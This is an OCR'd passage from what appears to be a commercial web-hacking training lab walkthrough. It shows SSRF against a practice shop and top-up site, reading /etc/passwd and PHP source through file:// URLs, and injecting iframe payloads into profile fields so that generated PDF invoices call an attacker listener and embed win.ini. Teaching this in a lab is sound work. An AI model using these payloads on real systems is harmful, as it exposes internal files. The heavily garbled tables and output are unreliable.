| Accept-Language: en-US, en; q=0.5                    | root:x:0:0:root:/root:/bin/bash                      |
| Accept-Encoding: gzip, deflate                       | daemon:x:l:l:daemon:/usr/sbin:/usr/sbin/nologin      |
| Referer: http://shop.webhacklab.com/products.php     | bin:x:2:2:bin:/bin:/usr/sbin/nologin                 |
| Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhfl         | sys:x:3:3:sys:/dev:/usr/sbin/nologin                 |
| Connection: close                                    | sync:x:4:65534:sync:/bin/sync                        |
|                                                      | games:x:5:60:games:/usr/games:/usr/sbin/nologin      |
|                                                      | man:x:6:12:man:/var/cache/man:/usr/sbin/nologin      |
|                                                      | lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin         |
|                                                      | mail:x:8:8:mail:/var/mail:/usr/sbin/nologin          |
|                                                      | news:x:9:9:news:/var/spool/news:/usr/sbin/nologin    |
|                                                      | uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin  |
|                                                      | proxy:x:13:13:proxy:/bin:/usr/sbin/nologin           |
|                                                      | www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin |
|                                                      | backup:x:34:34:backup:/var/backups:/usr/sbin/nologin |
|                                                      | Managari (war/ligt: (war/chin/palagin                |
|                                                      | irc.v.39.39.ircd./war/rum/ircd./war/chin/nologin     |
|                                                      | mats:v:41:41:Gnats Bug-Deporting System              |
| ? < + > Type a search term 0 matches                 | ? < + > Type a search term 0 matches                 |



**Step 23:** Let's try to fetch an internal file "/etc/passwd" from the host through file URI scheme:

http://shop.webhacklab.com/imagehandler.php?imgurl=file:///etc/passwd

| Burp Suite Profession                                                                                                    | nal v1.7.31 - Temporar                                                                   | v Proiect - | licensed to NotSc                                                                                                    | Secure Isir                                                                                                    | nale user licen                                                                                                    | sel 🖨 间 🔞                                               |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| Burp Intruder Repeater Window He                                                                                                    | ip.                                                                                      | , ,         |                                                                                                    |                                                                                                    | 5                                                                                                    | 10 0 0                                                  |
| Project options User option                                                                                                    | ns Alerts NSma                                                                           | ap A        | dditional Scanner Che                                                                                                    | ecks                                                                                                    | Logger++                                                                                                    | xssValidator                                            |
| Target Proxy Spider                                                                                                    | Scanner Intruder                                                                         | Repeate     | Sequencer                                                                                                    | Decoder                                                                                                    | Comparer                                                                                                    | Extender                                                |
| $1 \times 2 \times 3 \times 4 \times 5 \times 6$                                                                                                    | × 7 × 8 ×                                                                                |             |                                                                                                    |                                                                                                    |                                                                                                    |                                                         |
| Go Cancel <   v                                                                                                    | >   •                                                                                    |             |                                                                                                    | Target: http:                                                                                                    | ://shop.webhac                                                                                                    | klab.com 🖉 ?                                            |
| Request                                                                                                    |                                                                                          |             | Response                                                                                                    |                                                                                                    |                                                                                                    |                                                         |
| Raw Params Headers Hex                                                                                                    |                                                                                          |             | Raw Headers H                                                                                                    | lex                                                                                                    |                                                                                                    |                                                         |
| GET /imagehandler.php?imgurl=fil<br>HTTP/1.1<br>Host: shop.webhacklab.com<br>User-Agent: Mozilla/5.0 (X11; Li<br>Gecko/20100101 Firefox/45.0<br>Accept: image/png,image/*;q=0.8,<br>Accept-Encoding: gzip, deflate<br>Referer: http://shop.webhacklab.<br>Cookie: PHPSESSID=js3ap7j337724m<br>Connection: close | <pre>e:///etc/passwd nux x86_64; rv:45.0) */*;q=0.5 com/products.php hh6gveaivbhf1</pre> |             | TTP/1.1 200 OK<br>ate: Tue, 27 Mar<br>erver: Apache/2.4<br>ontent-Length: 19<br>onnection: close<br>ontent-Type: imag<br>oot:x:0:0:root:/r<br>aemon:x:1:1:daemo<br>in:x:2:2:bin:/bin<br>ys:x:3:3:sys:/dew<br>ync:x:4:65534:syn<br>ames:x:5:60:games<br>an:x:6:12:man:/va<br>p:x:7:7:b:/var/s<br>ail:x:8:8:mail:/v<br>uucp:x:10:10:uucp:<br>roxy:x:13:13:prox | 2018 09:41<br>.18 (Ubuntu<br>81<br>e/png<br>oot:/bin/bin/bin:/usr/sbin.<br>:/usr/sbin.;bin:/bin<br>:/usr/game:<br>:/usr/game:<br>i/usr/game:<br>yool/hd://<br>ar/spool/nd://<br>var/spool.<br>y:/bin:/us | :14 GMT<br>u)<br>ash<br>n:/usr/sbin/nd<br>/nologin<br>/nologin<br>s:/usr/sbin/nologi<br>sr/sbin/nologi<br>ws:/usr/sbin/nologi<br>/uucp:/usr/sbi<br>//sbin/nologi | ologin<br>ologin<br>gin<br>in<br>/nologin<br>in/nologin |
| ? < + > Type a se                                                                                                    | o ma                                                                                     | atches      | ? < +                                                                                                    | > Type                                                                                                    | a search term                                                                                                    | 0 matches                                               |
| Done                                                                                                    |                                                                                          |             |                                                                                                    |                                                                                                    | 2,13                                                                                                    | 5 bytes   593 millis                                    |

**Step 24:** Fetch an internal file from the host through file URI scheme:

http://shop.webhacklab.com/imagehandler.php?imgurl=file:///var/www/html/admin.php

| Burp Suite                                                                                                    | e Professional v1                                                                                                    | 7.31 - Temporary                                                      | / Project - lie                                                                                                    | ensed to NotS                                                                                                    | oSecure [si               | ingle user licen                                                                                                    | nse] 🖨 (    |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------|
| Burp Intruder Repeater                                                                                                    | Window Help                                                                                                    |                                                                       |                                                                                                    |                                                                                                    |                           |                                                                                                    |             |           |
| Project options                                                                                                    | User options                                                                                                    | Alerts NSma                                                           | p Add                                                                                                    | itional Scanner Cl                                                                                                    | hecks                     | Logger++                                                                                                    | xssValida   | ator      |
| Target Proxy                                                                                                    | Spider Scann                                                                                                    | er Intruder                                                           | Repeater                                                                                                    | Sequencer                                                                                                    | Decoder                   | Comparer                                                                                                    | Exter       | nder      |
| $1 \times 2 \times 3 \times 4$                                                                                                    | × 5 × 6 × 7                                                                                                    | ′ × ` 8 × ` `                                                         |                                                                                                    |                                                                                                    |                           |                                                                                                    |             |           |
| Go Cancel                                                                                                    | <  *                                                                                                    |                                                                       |                                                                                                    | C                                                                                                    | Target: http              | o://shop.webhac                                                                                                    | klab.com    |           |
| Request                                                                                                    |                                                                                                    |                                                                       | R                                                                                                    | esponse                                                                                                    |                           |                                                                                                    |             |           |
| Raw Params Head                                                                                                    | ers Hex                                                                                                    |                                                                       |                                                                                                    | Raw Headers                                                                                                    | Hex HTML                  | Render                                                                                                    |             |           |
| GET<br>/imagehandler.php?img<br>hp HTTP/1.1<br>Host: shop.webhacklab<br>User-Agent: Mozilla/S<br>Gecko/20100101 Firefo<br>Accept: image/png,ima<br>Accept-Language: en-U<br>Accept-Encoding: gzi<br>Referer: http://shop.<br>Cookie: PHPSESSID=js3<br>Connection: close | <pre>url=file:///var/<br/>om<br/>o (X11; Linux x<br/>xx/45.0<br/>ige/*;q=0.8,*/*;q<br/>is,en;q=0.5<br/>, deflate<br/>webhacklab.com/p<br/>ap7j337724mh6gve</pre> | www/html/admin.p<br>86_64; rv:45.0)<br>=0.5<br>roducts.php<br>aivbhfl | <pre><?? //i (See if( !is if( ' ' ' ' ' ' ' ' ' ' ' ' ' ' ' ' ' ' '</td><td><pre>hp f (session_stat); session_id() = set(\$_SESSION) !isset(\$_SESSION) !isset(\$_SESSION["typeader("locatio \$_SESSION["typeader("locatio lude 'config.p </pre></td><td><pre>itus() !== I }</pre></td><td><pre>PHP_SESSION_AC start();} me"])) { p"); n") { p"); N=Defectory for the second second seco</pre></td><td>TIVE)</td><td></td></pre> | <pre>hp f (session_stat); session_id() = set(\$_SESSION) !isset(\$_SESSION) !isset(\$_SESSION["typeader("locatio \$_SESSION["typeader("locatio lude 'config.p </pre> | <pre>itus() !== I }</pre> | <pre>PHP_SESSION_AC start();} me"])) { p"); n") { p"); N=Defectory for the second second seco</pre> | TIVE)       |           |
|                                                                                                    | I ype a search t                                                                                                    | 0 ma                                                                  |                                                                                                    |                                                                                                    | ۱  <u>&lt;</u>            | Notsosecure spo                                                                                                    | rts snop    | 1 match   |
| Done                                                                                                    |                                                                                                    |                                                                       |                                                                                                    |                                                                                                    |                           | 3,627                                                                                                    | bytes   1,5 | 60 millis |



# **SSRF via PDF Generation**

#### Challenge URL: http://topup.webhacklab.com/Account/Profile

- Utilise PDF export injection to confirm SSRF using OOB channel.
- Retrieve the content of the internal file "win.ini":

### Solution:

**Step 1:** Login to the topup application using your account and visit user account profile page. You can update the account information using this page:

| NOT 50 SECURE |                                  | HOME        | TOPUP        | VOUCHERS   | SHOP   | SAGAR8899@MAILINATOR.COM |
|---------------|----------------------------------|-------------|--------------|------------|--------|--------------------------|
|               | Bob Dave                         |             |              | 998877999  | 099    |                          |
|               | What is my un                    | cle-name?   |              | Password A | Answer |                          |
|               | Profile Image                    |             |              | Membership |        |                          |
|               | Browse                           | No file sel | ected.       | Bronze     | )      |                          |
|               | Billing Address<br>12, Rez colon | y, downtowi | n, 45. Newad | da         |        |                          |
|               | UPDATE                           |             |              |            |        |                          |

**Step 2:** To identify SSRF in the above input field, OOB calls can be made using <iframe src='http://192.168.4.X:8000'/>. Let's try injecting the payload in the "billing address" field and generate the PDF to understand the response coming from the server.

| Bob Dave                                                  | 9988727999099        |
|-----------------------------------------------------------|----------------------|
| What is my uncle-name?                                    | 萨兹sword Answer       |
| Profile Image<br>Browse No file selected.                 | Membership<br>Bronze |
| Siffame <sup>a</sup> srd≓http://192.168.4.84:8888<br>/a'> |                      |



**Step 3:** Start HTTP webserver on your kali VM to get the http request logs, using the following command:



Now make a top-up transaction, which will create a PDF invoice for the transaction details with the help of user profile data.

**Step 4:** Output of python http web server logs will show that the http requests are being received by the server and "Name" and "Billing Address" fields are vulnerable to SSRF.



**Note:** Each time you try this on different input fields, you need to generate an invoice PDF file using a top-up transaction to get the http log output.

**Step 5:** Notice that the application is running over the IIS 8.5 and ASP.NET, hence we can consider the windows specific payload to read the local content from the web server.

|   |                                                                           |                                                                                              |                                                         |                               | Targe     | t: http://topup.webhacklab.com |  |
|---|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------|-------------------------------|-----------|--------------------------------|--|
|   | Respo                                                                     | onse                                                                                         |                                                         |                               |           |                                |  |
|   | Raw                                                                       | Headers                                                                                      | Hex                                                     | HTML                          | Render    |                                |  |
|   | HTTP/1.<br>Cache-C<br>Content<br>Server:<br>X-AspNe<br>X-AspNe<br>X-Power | 1 200 OK<br>ontrol: p<br><u>-Type: te</u><br>Microsof<br>tMvc-Vers<br>t-Version<br>ed-By: AS | rivate<br>xt/htm<br>t-IIS/<br>ion: 5<br>: 4.0.<br>P.NET | l: char<br>8.5<br>.2<br>30319 | set=utf-{ | 3                              |  |
| 0 | Date: I<br>Connect<br>Content<br><html l<br=""><head></head></html>       | hu, 04 Oc<br>ion: clos<br>-Length: :<br>pe html><br>ang="en">                                | t 2018<br>e<br>20098                                    | 09:56:                        | 14 GMT    |                                |  |



© Claranet Cyber Security 2021. All rights reserved

**Step 6:** The previous step confirms the presence of vulnerability on "Name" and "Billing Address" fields. Add simple SSRF payload for reading the local web server file in to the "Name" and "Billing Address" field - Here we have updated it in "Billing Address" field with below payload:

| OT SO SECURE |                                                                                                    | HOME         | TOPUP  | VOUCHERS   | SHOP  | SAGAR8899@MAILINATOR.COM |
|--------------|----------------------------------------------------------------------------------------------------|--------------|--------|------------|-------|--------------------------|
| [            | BobiDave                                                                                                    |              |        | 9988779999 | 099   |                          |
|              | What is my un                                                                                                    | cle-name?    |        | Password A | nswer |                          |
|              | Profile Image                                                                                                    |              |        | Membership |       |                          |
|              |                                                                                                    |              |        |            | )     |                          |
|              | Browse                                                                                                    | No file sele | ected. | Bronze     |       |                          |
| ſ            | Billing Address<br><iframe <="" src="fil&lt;br&gt;&lt;/iframe&gt;&lt;/td&gt;&lt;td&gt;e:////C:\Wind&lt;/td&gt;&lt;td&gt;dows\win.ini" td=""><td>&gt;</td><td></td><td></td></iframe> | >            |        |            |       |                          |

**Step 7:** Using top-up option of the homepage, you need to proceed with a top-up and complete the transaction. After completion of the successful transaction there will be a payment invoice created and available in "My Orders" section. While generating the invoice, it fetched the transaction details along with the profile information available with our payload.

| NOT SO SECU  | RE                   | HOME          | TOPUP \ | OUCHERS | SHOP         | SAGAR8899@MAIL    | INATOR.COM | MY ORDERS |
|--------------|----------------------|---------------|---------|---------|--------------|-------------------|------------|-----------|
| My           | orders               | )             |         |         |              |                   |            |           |
| Produ        | ct Transaction       |               | Amo     | unt C   | order Status | Order             | Date       | Invoice   |
| vodafor      | d578befa1519440a8f59 | 3a5219e455b7  | ] 3     | 372     | Success      | 10/3/2018 3:39:3: | LAM        | DOWNLOAD  |
| 0            | 3e7b306e66a647d896b  | bec53dc0f26be | 13      | 310     | Success      | 10/3/2018 3:26:56 | 3 AM       | DOWNLOAD  |
| )<br>votabov | 01118e9dfd214d008fc7 | 663b9dc1447a  | з       | 810     | Success      | 10/3/2018 3:22:07 | 7 AM       | DOWNLOAD  |



**Step 8:** Navigating to "My Orders" page, you can see the recent order page for your transaction and Click on the Download option. The download option will show a PDF file against your payload iframe for Windows - win.ini file.

| Invoice                                                                                    |                                                  |  |  |  |
|--------------------------------------------------------------------------------------------|--------------------------------------------------|--|--|--|
| NOT 50 SECURE<br>A Claranet Group Company                                                  | Invoice No#: 5929<br>Date : 10/3/2018 3:39:31 AM |  |  |  |
| ; for 16-bit app support [fonts]<br>[extensions] [mci extensions]<br>[files] [Mail] MAPI=1 | Bob Dave<br>sagar8899@mailinator.com             |  |  |  |
| Payment Method                                                                             | Card                                             |  |  |  |
| Amount                                                                                     | 372 GBP                                          |  |  |  |
| Item                                                                                       | Price                                            |  |  |  |

END OF PART - 3

